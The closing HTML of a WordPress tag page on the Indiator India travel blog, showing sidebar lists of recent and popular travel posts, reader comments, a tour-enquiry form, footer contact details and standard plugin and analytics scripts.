																<div class="image"><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/">Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 30, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19664 https://indiator.com/tourist-places/?p=19664">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/dont-miss-these-best-christmas-and-new-year-destinations-in-india-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/">Don’t Miss These Best Christmas and New Year Destinations in India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 18, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19657 https://indiator.com/tourist-places/?p=19657">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/">Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 11, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19640 https://indiator.com/tourist-places/?p=19640">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/">Exploring Rajasthan’s Royal Cities: All About Jaipur, Jodhpur &#038; Udaipur Tour</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 6, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19607 https://indiator.com/tourist-places/?p=19607">0</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-comments" class="tab tab_content" style="display: none;"><ul class="tab-list">
														<li><div class="image"><a></a></div><div class="content"><p>incrediblerainbow says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995" title="incrediblerainbow on Exciting Things to Do in Goa for bachelors!">Nice Blog........</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Jack Bailey says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987" title="Jack Bailey on Everything you need to know about Chennai tour for a fulfilling trip">Nice blog...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Rat Jaipur says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/wander-india/#comment-985" title="Rat Jaipur on Wander India for India tours | India tour packages">Excellent post. I want to thank you for this informative read; I really appreciate sharing this great post. Ke...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Eugene Dan Farley says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/best-places-to-explore-in-india-in-january/#comment-980" title="Eugene Dan Farley on Best Places to Explore in India in January">Hi Christina...can we talk of here?...</a></div></div></li>
													</ul></div>
									</div></div></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Subscribe to Read</h4></div><form class="widget-subscribe-form" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onSubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=indiator/yUyv', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="indiator/yUyv" name="uri"/><input type="hidden" name="loc" value="en_US"/><p></p><input class="widget-subscribe-email" type="text" name="email"/><button class="widget-subscribe-submit" type="submit">SUBSCRIBE </button></form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Facebook</h4></div>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=283742071785556&version=v2.0";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/IndiatorTravel" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
			</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Social</h4></div>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Popular Posts</h4></div>		<div class="side-list"><ul>
				  <li>
		  <a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/" title="Mehrangarh Fort: History, Attractions, Timings &amp; Entry Fees"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" alt="Mehrangarh Fort" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/" title="TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" alt="tajmahal trip from delhi" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/" title="Bannerghatta National Park Safari"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" alt="Bannerghatta National Park" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" title="10 Travel Tips for Rajasthan :India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" alt="oberai hotel in Rajasthan" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10 Comments</span></p>
		  </li>
		        </ul></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://indiator.com/tourist-places/blog/6-mantras-for-the-best-city-tour-experience-in-delhi/' rel='external nofollow' class='url'>6 mantras for the best city tour experience in Delhi</a></span> on <a href="https://indiator.com/tourist-places/delhi-travel-tips/#comment-1009">Delhi Travel Tips for when you are in the capital of India</a></li><li class="recentcomments"><span class="comment-author-link">Emraa</span> on <a href="https://indiator.com/tourist-places/jaisalmer-fort-rajasthan/#comment-998">Jaisalmer Fort Rajasthan: History, Timings, Entry Fee, Best Time to Visit</a></li><li class="recentcomments"><span class="comment-author-link">essayforme</span> on <a href="https://indiator.com/tourist-places/ganga-aarti-ceremony-varanasi/#comment-996">Ganga Aarti Ceremony in Varanasi</a></li><li class="recentcomments"><span class="comment-author-link">incrediblerainbow</span> on <a href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995">Exciting Things to Do in Goa for bachelors!</a></li><li class="recentcomments"><span class="comment-author-link">Jack Bailey</span> on <a href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987">Everything you need to know about Chennai tour for a fulfilling trip</a></li></ul></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/blog/tag/mumbai-holiday-packages/#wpcf7-f17462-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>	</aside>
</section>

<section id="pre-footer">
</section>

	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-3"><div class="widget">			<div class="textwidget"><!--schema open-->
            
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Indiator",
  "url": "https://www.indiator.com/",
      "sameAs": [
    "https://www.facebook.com/IndiatorTravel",
    "https://twitter.com/indiatort",
    "https://www.google.com/search?q=Indiator+travel&ludocid=11613690853104162922#lrd=0x390ce45a47f94e51:0xa12c1e4c867a186a,1,,,",
    "https://www.instagram.com/indiatortravels/",
    "https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg?reload=9",
    "https://www.linkedin.com/company/indiator"
  ],
"contactPoint":
          {
            "@type":"ContactPoint",
            "telephone":"+919871107030",
            "contactType":"customer service"
           }
}
</script>

<!--schema close-->
<i class="fa fa-map-marker"></i> Address: A-512, Tower-B, I-Thum, A40, <br>Sec-62 , Noida, Delhi-NCR<br> INDIA- 201301 
<br><i class="fa fa-envelope-o"></i> Email: &#x73;&#x61;&#x6c;&#x65;&#x73;&#64;&#105;ndiat&#x6f;&#x72;&#x2e;&#x63;&#x6f;&#x6d; <br><i class="fa fa-phone"></i> Call Us : IND <a href="tel:+91 9205558801">+91 9205558801</a> <br><i class="fa fa-clock-o"></i> (24 x 7) Support  </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Business and Partnership</h5>			<div class="textwidget"><p align=justify  >
                           <a href="https://indiator.com/tour-operators.php" class="white-a" target="blank" style='color:white'>Tour Operators</a><br>
                            <a href="https://indiator.com/affiliates.php" class="white-a" target="blank" style='color:white'> Affiliates</a><br>
                            <a href="https://indiator.com/#" class="white-a" target="blank" style='color:white'> Become a Partner </a><br>
                            <a href="https://indiator.com/privacy.php" class="white-a" target="blank" style='color:white'> Privacy</a><br>
<a href="https://indiator.com/pay-online.php" class="white-a" target="blank" style='color:white'>Pay by Credit Card</a><br>
                            <a href="https://indiator.com/pay-inr.php" class="white-a" target="blank" style='color:white'>Pay by Net Banking</a></p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Indiator</h5>			<div class="textwidget">                        <p align=justify style='color:white' >
                            <a href="https://indiator.com/about-us.php" class="white-a" target="blank" style='color:white'>About us</a><br>
                            <a href="https://indiator.com/media.php" class="white-a" target="blank" style='color:white'>Media</a><br>
                            <a href="https://indiator.com/user-agreement.php" class="white-a" target="blank" style='color:white'>User Agreement</a><br>
                           <a href="https://www.indiator.com/terms-conditions" class="white-a" style='color:white' target="blank">Terms and Condition</a><br>
  <a href="https://indiator.com/our-team.php" target="blank" class="white-a" style='color:white'>Our Team</a><br>
<a href="https://indiator.com/faq.php" target="blank" class="white-a"  style='color:white'>FAQ</a>                         
                        </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Social Icons</h5>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7c2d0a318a7584cfd8c2cb83f588d905';
hf4V='9d8e64b8e4cf75ac0f35444dc16b8443';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/indiator.com\/tourist-places\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"indiator-com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1&#038;ver=3.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/jquery.plugins.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/jquery.masonry.min.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/webnus-custom.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","nonce":"da73b28a7a","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"tag":"mumbai-holiday-packages","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","static":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":416,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["mumbai-holiday-packages"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":11,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/live-search.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rm_pre_data = {"ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rm_nonce_field":"f2fd7c6ea6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/icegram-rainmaker/lite/classes/../assets/js/main.js?ver=1.3.19'></script>
<script type="text/javascript">var to_like_post = {"url":"https://indiator.com/tourist-places/wp-admin/admin-ajax.php","nonce":"da5027c9ea"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script><script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"030154c1ce6e3ff2560351e9716183b7737a82c5794a2b23503a090ee3fd2011bbf1574855add88cf51ecb8df5ac5aa9", values:{},ready:function(){}}; var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true; s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1224692407&t=pageview&_s=1&dl=https%3A%2F%2Findiator.com%2Ftourist-places%2Fblog%2Ftag%2Fmumbai-holiday-packages%2F&ul=en-us%40posix&dt=Mumbai%20holiday%20packages%20Archives%20-%20Indiator&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=975472905&gjid=2116399857&cid=1590654492.1768568829&tid=UA-133562470-1&_gid=1307632105.1768568829&_slc=1&z=1033908358
body_size: -450
content:
2,cG-VDCWG8J5E8